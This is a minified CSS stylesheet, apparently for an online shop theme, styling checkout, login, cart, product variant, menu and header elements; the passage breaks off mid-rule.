.done{display:inline-block;margin:0;padding:0;width:28px;height:28px;line-height:28px;text-align:center;position:absolute;top:2px;left:50%;margin-left:-14px;background:#4CAF50;color:#fff;font-size:16px;border-radius:50%}body#checkout section.checkout-step.-reachable.-complete .step-title:before{background:#4caf50}body#checkout section.checkout-step #customer-form>section .form-group:last-child,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2){margin:0}body#checkout section.checkout-step #customer-form>section .form-group:last-child .col-md-3,body#checkout section.checkout-step #customer-form>section .form-group:last-child .col-md-6,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2) .col-md-3,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2) .col-md-6{width:100%;padding:0;margin:0}body#checkout .custom-checkbox em{width:auto}.input-group.focus{outline:0}body#checkout section.checkout-step .form-footer{margin:30px 0 10px}body#checkout section.checkout-step .form-footer button.btn{float:none!important;min-width:50%}body#checkout section.checkout-step .forgot-password{margin:0!important;text-align:center}body#checkout .custom-checkbox em{color:#ccc}body#checkout .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:top}body#checkout .custom-radio input[type="radio"]{width:14px;height:14px}body#checkout .custom-radio input[type="radio"]:checked+span{width:10px;height:10px}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;position:absolute;margin:0 0 0 -15px!important;width:30px;height:30px;text-align:center;left:50%;top:-30px;font-size:0;display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover{color:#282828!important}body#checkout section.checkout-step .address-selector{display:block}body#checkout section.checkout-step .address-selector hr{border:0}body#checkout section.checkout-step .address-item.selected{border:#282828 1px solid}body#checkout section.checkout-step .address-item .radio-block{font-family:"Rubik",sans-serif;display:block}body#checkout section.checkout-step .address-item .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:-7px}body#checkout section.checkout-step .address-item .address-alias{margin-bottom:10px;font-size:14px;padding:0 5px;text-transform:uppercase;line-height:20px}body#checkout section.checkout-step .address-item .address{line-height:1.5;font-size:12px}body#checkout section.checkout-step .address-footer{text-align:right}.rtl body#checkout section.checkout-step .address-footer{text-align:left}body#checkout section.checkout-step .address-footer .text-muted{padding:6px 10px 5px;font-size:12px;color:#282828!important;border:2px solid #282828;text-transform:uppercase;line-height:20px;transition:all .4s}body#checkout section.checkout-step .address-footer .text-muted .material-icons{display:none}body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover{background:#fff;color:#282828!important}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-6{width:60%}}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-3:last-child{width:10%}}body#checkout section.checkout-step .add-address a{display:inline-block;vertical-align:top;text-transform:capitalize}body#checkout section.checkout-step .add-address a .material-icons{background:#292929;color:#fff;margin:0 5px 0 0;vertical-align:-2px}.rtl body#checkout section.checkout-step .add-address a .material-icons{margin:0 0 0 5px}body#checkout section.checkout-step .add-address a:hover{color:#000}body#checkout section.checkout-step .add-address a:hover .material-icons{background:#000}#payment-confirmation{text-align:center}.btn-outline,.btn,.btn-primary{border-radius:5px;padding:10px 20px;line-height:20px;border:0;transition:all .4s;text-transform:uppercase;font-size:12px;color:#fff;cursor:pointer;font-weight:500;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.btn-outline:hover,.btn-outline:focus,.btn:hover,.btn:focus,.btn-primary:hover,.btn-primary:focus{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);box-shadow:0 40px rgba(0,0,0,.1) inset;color:#fff}label[for="delivery_message"]{font-size:13px}textarea#delivery_message{width:100%;height:100px;margin:5px 0;border:1px solid #ddd;padding:10px}textarea#delivery_message:focus{border-color:#282828;outline:none}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:400}.condition-label a{text-decoration:underline}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:10px;margin-right:inherit}body#checkout .condition-label{margin-left:30px}.rtl body#checkout .condition-label{margin-right:30px;margin-left:inherit}body#checkout #order-summary-content h4.black{color:#444;font-size:14px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content .col-md-12>h4.black{font-size:18px}.definition-list dl dd,.definition-list dl dt{width:49%}body#checkout #order-summary-content h4.h4{color:#444;font-size:16px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content #order-items h3.h3{color:#444;font-size:13px;text-transform:capitalize;letter-spacing:0}.card{border-radius:0}#content-hook_order_confirmation{text-align:center}#content-hook_order_confirmation{text-align:center;color:#999}#content-hook_order_confirmation .card-title{font-size:16px;margin:0 0 20px}#content-hook_order_confirmation .card-title i{vertical-align:-4px;margin-right:15px}.rtl #content-hook_order_confirmation .card-title i{margin-left:15px;margin-right:inherit}#content-hook_order_confirmation .card-block{padding:30px 15px}#content-hook_order_confirmation p{margin:0}h5.aeuc_scart{text-transform:uppercase;font-size:16px;letter-spacing:1px;color:#000}@media (min-width:768px){#order-confirmation #order-items{width:66.66%;padding:30px;border:0}#order-confirmation .page-order-confirmation .card-block{padding:0}#order-confirmation .page-order-confirmation .card-block>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#order-confirmation #order-details{padding:30px;border-left:1px solid #dfdfdf}}.card{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}#content-hook_payment_return{line-height:1.35;margin:0 0 50px}#cart-summary-product-list .media{margin-bottom:15px}#order-items hr{border-top-color:#e1e1e1}h5.modal-title{font-weight:400;font-family:"Rubik",sans-serif;text-transform:none;font-size:14px;letter-spacing:0;color:#888}h5.modal-title a{color:#000}h5.modal-title a:hover{color:#000}.modal-content{border:0;border-radius:5px}.login-form button[data-action="show-password"]{font-size:0!important;color:#ccc!important;background:none!important;border:0!important}.login-form button[data-action="show-password"]:hover{color:#000!important}.login-form button[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.login-form input[type="text"]+span button[data-action="show-password"]:before{content:"\f06e"}.register-form>p{text-align:center}.register-form .custom-checkbox{display:block;position:relative}.register-form .custom-checkbox input[type="checkbox"],.register-form .custom-checkbox>span{position:absolute;top:0;left:0}.rtl .register-form .custom-checkbox input[type="checkbox"],.rtl .register-form .custom-checkbox>span{right:0;left:auto}.register-form .form-control-valign .radio-inline{margin:10px 15px 0 0}.rtl .register-form .form-control-valign .radio-inline{margin:10px 0 0 15px}.register-form .input-group-btn{position:absolute;top:0;right:0;display:block}.rtl .register-form .input-group-btn{left:0;right:auto}.register-form .input-group-btn .btn{font-size:0;color:#ccc!important;background:none!important;border:0}.register-form .input-group-btn .btn:hover{color:#222!important}.register-form .input-group-btn .btn:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\f070";font-size:17px}.register-form input[type="text"]+.input-group-btn .btn:before{content:"\f06e"}.register-form .form-footer{text-align:center}.register-form .form-footer .form-control-submit{float:none!important;min-width:200px}.hidden,.hide{display:none}body#order-confirmation .product_list .ajax_block_product{clear:none}@media (min-width:992px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:768px) and (max-width:991px){body#order-confirmation .product_list .ajax_block_product{width:25%}body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:481px) and (max-width:767px){body#order-confirmation .product_list .ajax_block_product{width:33.3333%}body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:480px){body#order-confirmation .product_list .ajax_block_product{width:50%}body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1){clear:both}}#js-product-list>.up{display:none}@media (max-width:991px){.leo-megamenu.disable-canvas .navbar-nav>li.active>a,.leo-megamenu.disable-canvas .navbar-nav>li:hover>a,.leo-megamenu.disable-canvas .navbar-nav>li:focus>a{color:#fff}.leo-megamenu.disable-canvas .navbar-nav>li>a{color:#fff}.leo-megamenu.disable-canvas .dropdown-menu li a{color:#999}.leo-megamenu.disable-canvas .dropdown-menu li a:hover{color:#fff}.leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu{color:#999;background:#21212a}.leo-megamenu.disable-canvas .dropdown-menu div.menu-title{margin:10px 0 0;padding:0}.leo-megamenu.disable-canvas .widget-raw-html{margin:0}.leo-megamenu.disable-canvas .leo-top-menu{left:18px;right:18px}.header-container .container{padding-left:18px;padding-right:18px}}.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,.leo-fly-cart-slidebar .cart-dropdow-viewcart{display:none!important}.leo-fly-cart-slidebar .leo-dropdown-bottom{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;height:115px}@media (min-width:568px){.leo-fly-cart-slidebar .leo-dropdown-total,.leo-fly-cart-slidebar .leo-cart-dropdown-action{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}}.leo-fly-cart-slidebar .leo-dropdown-total .col-xl-6,.leo-fly-cart-slidebar .leo-cart-dropdown-action .col-xl-6{width:100%;padding:0 8px}.leo-fly-cart-slidebar .leo-dropdown-total .value,.leo-fly-cart-slidebar .leo-dropdown-total .label,.leo-fly-cart-slidebar .leo-cart-dropdown-action .value,.leo-fly-cart-slidebar .leo-cart-dropdown-action .label{display:block;width:100%;text-align:center}.leo-fly-cart-slidebar .leo-dropdown-total .label,.leo-fly-cart-slidebar .leo-cart-dropdown-action .label{font-size:20px;color:#000}.leo-fly-cart-slidebar .leo-dropdown-total .value,.leo-fly-cart-slidebar .leo-cart-dropdown-action .value{font-size:20px;font-weight:700}body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 10px 0 0}.rtl body#checkout section.checkout-step #customer-form .radio-inline{margin:10px 0 0 10px}#content.card-block>hr{display:none}.form-group{margin-bottom:20px}#authentication .login-form .row>.col-md-3,#authentication .login-form .row>.col-md-6,#authentication .register-form .row>.col-md-3,#authentication .register-form .row>.col-md-6{width:100%;text-align:left;padding-top:0}.rtl #authentication .login-form .row>.col-md-3,.rtl #authentication .login-form .row>.col-md-6,.rtl #authentication .register-form .row>.col-md-3,.rtl #authentication .register-form .row>.col-md-6{text-align:right}#authentication .login-form .form-footer .btn,#authentication .register-form .form-footer .btn{width:100%;margin:0 0 20px}textarea.form-control{border:1px solid #e5e5e5}#blog-localengine .btn[name="submitcomment"]{width:100%}.modal-footer .btn{margin:1px;min-height:40px;min-width:150px}@media (max-width:480px){.modal-footer .btn{min-width:120px}}.modal-open{padding-right:0!important;padding-left:0!important;overflow:auto}.ui-autocomplete{z-index:99999;border-radius:0;border-top:0;border-color:#000;padding:10px 0}.ui-autocomplete .ui-menu-item{list-style:none;border-radius:0}.ui-autocomplete .ui-menu-item a{padding:5px 15px;border-radius:0;font-size:12px}.ui-autocomplete .ui-menu-item a:hover{background:#000;color:#fff}.ui-autocomplete .ui-menu-item a .separator{display:none}#content.page-not-found{text-align:center}#main>h1{text-align:center}@media (min-width:992px){body .off-canvas-nav-megamenu{display:none}}#viewed-products>.item,#category-products>.item,#category-products2>.item{float:left;padding:0 15px;width:25%;display:none}@media (min-width:1200px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:20%}}@media (max-width:991px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:33.333%}}@media (max-width:767px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:50%}}@media (max-width:480px){#viewed-products>.item,#category-products>.item,#category-products2>.item{width:100%}}#viewed-products>.item:nth-child(1),#viewed-products>.item:nth-child(2),#viewed-products>.item:nth-child(3),#viewed-products>.item:nth-child(4),#category-products>.item:nth-child(1),#category-products>.item:nth-child(2),#category-products>.item:nth-child(3),#category-products>.item:nth-child(4),#category-products2>.item:nth-child(1),#category-products2>.item:nth-child(2),#category-products2>.item:nth-child(3),#category-products2>.item:nth-child(4){display:block}@media (max-width:991px){#viewed-products>.item:nth-child(4),#category-products>.item:nth-child(4),#category-products2>.item:nth-child(4){display:none}}@media (max-width:767px){#viewed-products>.item:nth-child(3),#category-products>.item:nth-child(3),#category-products2>.item:nth-child(3){display:none}}@media (max-width:480px){#viewed-products>.item:nth-child(2),#category-products>.item:nth-child(2),#category-products2>.item:nth-child(2){display:none}}.leo-remove-from-cart i.material-icons:before{content:"\e082";font-family:'simple-line-icons'}.modal-header .close{margin-top:0}.modal-header button{width:20px;height:20px;line-height:20px;border:0;text-align:center;transition:all .4s}.modal-header button span{display:none}.modal-header button:before{font-size:16px;content:"\e082";font-family:'simple-line-icons'}.modal-header button:hover{transform:rotate(90deg)}#header{background:#fff}.navbar-fixed-top{box-shadow:0 0 5px rgba(0,0,0,.15)}.ApQuicklogin{white-space:nowrap;padding:0 10px}.ApQuicklogin>a{position:relative;vertical-align:top;height:80px;line-height:80px;text-transform:uppercase;font-size:11px}@media (max-width:767px){.ApQuicklogin>a span{display:none!important}}.rtl .ApQuicklogin>a:before{left:-6px;right:auto}@media (max-width:767px){.ApQuicklogin>a i{display:inline-block}}.leo-quicklogin-modal h3{font-size:14px;margin:10px 0 15px}.leo-quicklogin-modal .lql-social-login .btn{border:1px solid}.header-nav{transition:all .4s}@media (max-width:767px){.fancybox-inner .block_newsletter{background:none;height:auto;padding:0!important;min-height:200px}.fancybox-inner .block_newsletter .title_block{font-size:20px;letter-spacing:0;text-align:center;text-shadow:0 0 5px rgba(255,255,255,.5)}.fancybox-wrap .turnoff-popup-wrapper{position:static}}.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,.continue.btn,button.btn.btn-primary.center-block{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,.continue.btn:hover,.continue.btn:focus,button.btn.btn-primary.center-block:hover,button.btn.btn-primary.center-block:focus{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.hide-loading .timeline-wrapper{display:none!important}.leo-dropdown-bottom .leo-dropdown-cart-total{width:100%}.quickview .product-cover img{width:100%}.product-actions .product-variants{display:block}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:44px;height:44px;border-width:2px;vertical-align:top}.product-variants>.product-variants-item .input-color{z-index:1}.product-variants>.product-variants-item .color:before{content:"\f00c";font-family:"FontAwesome";position:absolute;color:#FFF;font-size:12px;line-height:normal;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;line-height:26px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-variants>.product-variants-item .input-color:checked+span:before{visibility:visible;opacity:1;filter:alpha(opacity=100);text-shadow:0 2px 5px rgba(0,0,0,.5)}.product-variants>.product-variants-item .color .sr-only{background:#000;width:auto;height:auto;padding:2px 10px;clip:inherit;color:#FFF;font-size:12px;overflow:inherit;visibility:hidden;border-radius:3px;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;white-space:nowrap}.product-variants>.product-variants-item .color .sr-only:before{content:"";display:block;width:0;height:0;border-left:6px solid transparent;border-top:7px solid #000;border-right:6px solid transparent;position:absolute;bottom:-5px;left:6px}.product-variants>.product-variants-item .input-color:hover+.color .sr-only{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-variants>.product-variants-item .color{border:3px solid #fff;width:42px;height:42px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-transition:opacity 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-information .radio-label{padding:6px 13px}.product-variants>.product-variants-item .input-color:checked+span,.product-variants>.product-variants-item .input-color:hover+span{box-shadow:0 5px 10px rgba(0,0,0,.5)}.quickview .product-thumb-images .slick-list .slick-slide{padding:5px 0}.product-thumb-images .thumb{border:0}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action{width:100%;min-width:100%}}.leo-megamenu .navbar-nav>li>a>.sub-title,.off-canvas-nav-megamenu .navbar-nav>li>a>.sub-title{position:absolute;background:#d31d52;color:#fff;height:16px;line-height:16px;font-size:10px;padding:0 5px;bottom:50%;left:50%;margin-bottom:12px;margin-left:12px;border-radius:5px;font-weight:400}.page-cms img{max-width:100%;height:auto}.off-canvas-active>#page{-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.off-canvas-nav-megamenu{-webkit-transform:translate(0,0) scale(0,1);-moz-transform:translate(0,0) scale(0,1);-ms-transform:translate(0,0) scale(0,1);-o-transform:translate(0,0) scale(0,1);transform:translate(0,0) scale(0,1);left:0;-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center}.off-canvas-active>.off-canvas-nav-megamenu.active{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.off-canvas-nav-megamenu .offcanvas-mainnav{left:0}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:0;left:auto}.product-add-to-cart .product-quantity .add-to-cart[disabled]{opacity:.5}.product-line-actions .qty>input.js-cart-line-product-quantity{max-width:100%;height:40px;border:1px solid #ccc;padding:10px}#content-hook-order-confirmation-footer .featured-products{margin-bottom:30px}.card-block strong,.card-block .font-weight-bold,.card-block .aeuc_scart a,.card-block .product-name{color:#333}.order-confirmation-table .font-weight-bold{color:#333}#registration-form .card-block>h4{text-align:center;font-size:18px;margin:20px 0}.owl-carousel .owl-item{position:relative}.owl-carousel .owl-item:hover{z-index:9}.leo-more-info .thumbs_list li a img{max-width:100%}.leo-more-info .thumbs_list{margin-top:35px}.leo-more-info .thumbs_list li a{margin:0}.leo-more-info .thumbs_list li{padding:5px;width:80px}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{width:100%;text-align:center}.owl-item.active.last .thumbnail-container .leo-more-info{left:0;right:auto}.owl-item.active.last .thumbnail-container:hover .leo-more-info{width:90px;opacity:1;filter:alpha(opacity=100);right:auto;left:-90px}@media (max-width:1439px){.leo-more-info .thumbs_list{margin-top:15px;margin-bottom:15px;height:300px}.leo-more-info .view_scroll_left{margin-top:0}}@media (max-width:991px){.leo-more-info{display:none}}.product-variants>.product-variants-item select{width:auto}.leoquicklogin-cssload-speeding-wheel{width:20px;height:20px}.product-detail .description-short{margin-bottom:30px}.product-detail .product-prices{margin:25px 0;display:flex;flex-wrap:wrap}@media (max-width:767px){.leo-modal-review .new_review_form_content{text-align:left}.rtl .leo-modal-review .new_review_form_content{text-align:right}.leo-modal-review .product-info{width:40%;display:none}.leo-modal-review .new_review_form_content{width:100%}}.box-faqpage{font-size:13px;font-weight:400}.box-faqpage .block-toggler .navbar-toggler{top:2px}.box-faqpage .ApColumn .block{margin-bottom:15px}.box-faqpage .ApHtml .title_block{border-bottom:2px solid #e5e5e5;background:#f5f5f5;padding:10px 30px;font-size:13px;margin:0 0 10px;border-radius:4px;color:#666;line-height:1.5;transition:all .4s}.box-faqpage .ApHtml .title_block:before{font-family:"FontAwesome";content:"\f059";top:11px;left:10px;background:none;color:#f11d22;transition:all .4s;position:absolute}.rtl .box-faqpage .ApHtml .title_block:before{right:10px;left:auto}.box-faqpage .ApHtml .block_content:after{content:"";display:block;clear:both}.box-faqpage .ApHtml .title[aria-expanded="true"]{color:#fff}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block{border-bottom:2px solid #f11d22;background:#222;color:#fff;margin:0}.box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before{color:#fff}.product-detail .leo-more-cdown ul{margin:20px 0}.box-outteam .ApColumn .block{margin-bottom:30px}.box-outteam .ApImage{position:relative}.box-outteam .ApImage .image_description{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background:#fff;padding:20px;font-size:12px;line-height:1.75;opacity:0;transition:all .2s;overflow:hidden}.box-outteam .ApImage .image_description strong{color:#222}@media (max-width:1199px){.box-outteam .ApImage .image_description p:last-child{display:none}}.box-outteam .ApImage:hover .image_description{opacity:1}.leo-pro-attr-section .leo-bt-select-attr{font-size:10px;overflow:hidden;text-overflow:ellipsis;padding:10px 25px 10px 15px;position:relative;text-align:left;margin:5px 0}.rtl .leo-pro-attr-section .leo-bt-select-attr{padding:10px 15px 10px 25px}.rtl .leo-pro-attr-section .leo-bt-select-attr{text-align:right}.leo-pro-attr-section .leo-bt-select-attr:after{position:absolute;top:18px;right:15px}.rtl .leo-pro-attr-section .leo-bt-select-attr:after{left:15px;right:auto}.thumbnail-container .leo_cart_quantity{margin:5px 0}.delivery-options img{max-width:40px;height:auto}.category-products .owl-item.active+.active+.active+.active .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .leo-more-info{right:auto;left:0}.category-products .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info,.product-accessories .owl-item.active+.active+.active+.active .thumbnail-container:hover .leo-more-info{right:auto;left:-90px}.block-category.card{border:0;box-shadow:none;padding:0;margin:0;display:flex;flex-direction:column-reverse}.block-category.card h1{order:2;text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:30px 0 30px;position:relative}@media (max-width:991px){.block-category.card h1{font-size:20px}}@media (max-width:767px){.block-category.card h1{font-size:18px}}.block-category.card h1:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.block-category.card #category-description{order:1}.block-category.card .category-cover{order:3}.block-category.card .category-cover img{max-width:100%}.page-heading{margin:0 0 20px}.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{display:block;padding:15px 50px 15px 50px;position:relative;line-height:20px}.rtl .language-selector-wrapper a.popup-title,.rtl .currency-selector a.popup-title{padding:15px 50px 15px 50px}@media (max-width:1199px){.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{padding:15px 30px 15px 40px}.rtl .language-selector-wrapper a.popup-title,.rtl .currency-selector a.popup-title{padding:15px 40px 15px 30px}}.language-selector-wrapper a.popup-title .current-sign,.currency-selector a.popup-title .current-sign{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .language-selector-wrapper a.popup-title .current-sign,.rtl .currency-selector a.popup-title .current-sign{right:20px;left:auto}.language-selector-wrapper a.popup-title img,.currency-selector a.popup-title img{width:16px;height:auto;position:absolute;top:22px;left:20px}.rtl .language-selector-wrapper a.popup-title img,.rtl .currency-selector a.popup-title img{right:20px;left:auto}@media (max-width:1199px){.language-selector-wrapper a.popup-title img,.currency-selector a.popup-title img{left:15px}.rtl .language-selector-wrapper a.popup-title img,.rtl .currency-selector a.popup-title img{right:15px;left:auto}}.language-selector-wrapper a.popup-title i,.currency-selector a.popup-title i{position:absolute;top:20px;font-size:14px;color:#999;right:20px}.rtl .language-selector-wrapper a.popup-title i,.rtl .currency-selector a.popup-title i{left:20px;right:auto}@media (max-width:1199px){.language-selector-wrapper a.popup-title i,.currency-selector a.popup-title i{right:15px}.rtl .language-selector-wrapper a.popup-title i,.rtl .currency-selector a.popup-title i{left:15px;right:auto}}.language-selector-wrapper a.popup-title span,.currency-selector a.popup-title span{display:block;color:#999}.language-selector-wrapper a.popup-title .current,.currency-selector a.popup-title .current{font-weight:500;color:#666}.language-selector-wrapper:hover a.popup-title .current,.currency-selector:hover a.popup-title .current{color:#000}.language-selector-wrapper img{margin:0 5px 0 0;vertical-align:-1px}.rtl .language-selector-wrapper img{margin:0 0 0 5px}.box-nav1{box-shadow:0 2px 2px rgba(0,0,0,.05);position:relative;z-index:1}@media (min-width:1200px){.box-nav1{padding:0 40px}}.box-nav1 .popup-content{width:100%}.box-nav1 .col-left>div{float:left;border-right:1px solid #eaeaea}.rtl .box-nav1 .col-left>div{float:right}.box-nav1 .col-left>div:first-child{border-left:1px solid #eaeaea}.box-nav1 .col-left .popup-over .popup-content{left:0;right:auto}.rtl .box-nav1 .col-left .popup-over .popup-content{right:0;left:auto}.box-nav1 .col-right>div{float:right;border-left:1px solid #eaeaea}.rtl .box-nav1 .col-right>div{float:left}.box-nav1 .col-right>div:first-child{border-right:1px solid #eaeaea}.box-nav1 .ApColumn .block{margin-bottom:0}.top-link{display:block;padding:15px 30px 15px 55px;position:relative;line-height:20px}.rtl .top-link{padding:15px 55px 15px 30px}@media (max-width:1199px){.top-link{padding:15px 15px 15px 40px}.rtl .top-link{padding:15px 40px 15px 15px}}.top-link i{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .top-link i{right:20px;left:auto}@media (max-width:1199px){.top-link i{left:15px}.rtl .top-link i{right:15px;left:auto}}.top-link span{display:block;color:#999}.top-link .bold,.top-link .black{font-weight:500;color:#666;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.top-link .blue{color:#9cb80e}.top-link:hover .bold,.top-link:hover .black{color:#000}.top-link:hover .blue{color:#98ed25}.userinfo-selector a.popup-title{display:block;padding:15px 30px 15px 60px;position:relative;line-height:20px}.rtl .userinfo-selector a.popup-title{padding:15px 60px 15px 30px}.userinfo-selector a.popup-title i{position:absolute;font-size:22px;line-height:70px;height:70px;top:0;left:20px;color:#000}.rtl .userinfo-selector a.popup-title i{right:20px;left:auto}.userinfo-selector a.popup-title span{display:block;color:#999;max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.userinfo-selector a.popup-title .text-bold{font-weight:500;color:#666}.userinfo-selector:hover a.popup-title .text-bold{color:#000}@media (max-width:991px){.top-link span{display:none}.language-selector-wrapper a.popup-title,.currency-selector a.popup-title{height:50px}.language-selector-wrapper a.popup-title span,.currency-selector a.popup-title span{display:none}.currency-selector a.popup-title .current{display:block}.top-link{height:50px}.top-link i{line-height:50px;height:50px;left:17px}.rtl .top-link i{right:17px;left:auto}.language-selector-wrapper a.popup-title{padding:15px 20px 15px 40px}.rtl .language-selector-wrapper a.popup-title{padding:15px 40px 15px 20px}.currency-selector a.popup-title{padding:15px 25px 15px 15px}.rtl .currency-selector a.popup-title{padding:15px 15px 15px 25px}.userinfo-selector a.popup-title{padding:15px 25px 15px 25px;height:50px}.rtl .userinfo-selector a.popup-title{padding:15px 25px 15px 25px}.userinfo-selector a.popup-title span{display:none}.userinfo-selector a.popup-title i{line-height:50px;height:50px;left:14px}.rtl .userinfo-selector a.popup-title i{right:14px;left:auto}.language-selector-wrapper a.popup-title img{top:20px}.box-nav1{margin:0}.box-nav1>.ApColumn{padding:0}.box-nav1 .col-left>div:first-child{border-left:0}.box-nav1 .col-right>div:first-child{border-right:0}.top-link i{font-size:20px}.userinfo-selector a.popup-title i{font-size:20px}}p:last-child{margin:0}.h-logo a{display:inline-block;vertical-align:top;height:77px;line-height:77px}.h-logo a img{max-height:77px;background:none}.ap-btn-compare,.ap-btn-wishlist{position:relative;display:block;height:95px;line-height:95px;padding:0 20px}.ap-btn-compare .ap-total,.ap-btn-wishlist .ap-total{position:absolute;bottom:50%;left:55%;width:20px;height:20px;line-height:20px;min-width:20px;padding:0 3px;border-radius:50%;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;font-weight:500;font-size:13px;text-align:center}.rtl .ap-btn-compare .ap-total,.rtl .ap-btn-wishlist .ap-total{right:55%;left:auto}.ap-btn-compare i,.ap-btn-wishlist i{font-size:30px;vertical-align:middle;transition:all .4s;display:inline-block}.ap-btn-compare:hover i,.ap-btn-wishlist:hover i{transform:scale(1.2)}.blockcart .header{position:relative;display:inline-block;height:95px;color:#333;line-height:95px;padding:27px 0 0 50px}.rtl .blockcart .header{padding:27px 50px 0 0}.blockcart .header i{position:absolute;bottom:0;left:10px;height:95px;line-height:95px;font-size:30px;display:inline-block;transition:all .4s}.rtl .blockcart .header i{right:10px;left:auto}.blockcart .header .cart-products-count{position:absolute;bottom:50%;left:25px;width:20px;height:20px;line-height:20px;min-width:20px;padding:0 3px;border-radius:50%;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;font-weight:500;font-size:13px;text-align:center}.rtl .blockcart .header .cart-products-count{right:25px;left:auto}.blockcart .header .total,.blockcart .header .text{line-height:20px;display:block;color:#666}.blockcart .header .text{white-space:nowrap;max-height:40px;overflow:hidden}.blockcart .header .total{font-weight:700;color:#000}.blockcart:hover .header i{transform:scale(1.2)}.box-top1{padding:0 40px;display:flex;align-items:center;min-height:95px}.box-top1 .ApColumn .block{margin-bottom:0}.box-top1 .col-info{display:flex;align-items:center;justify-content:flex-end;min-height:45px}.box-menutop1{padding:0 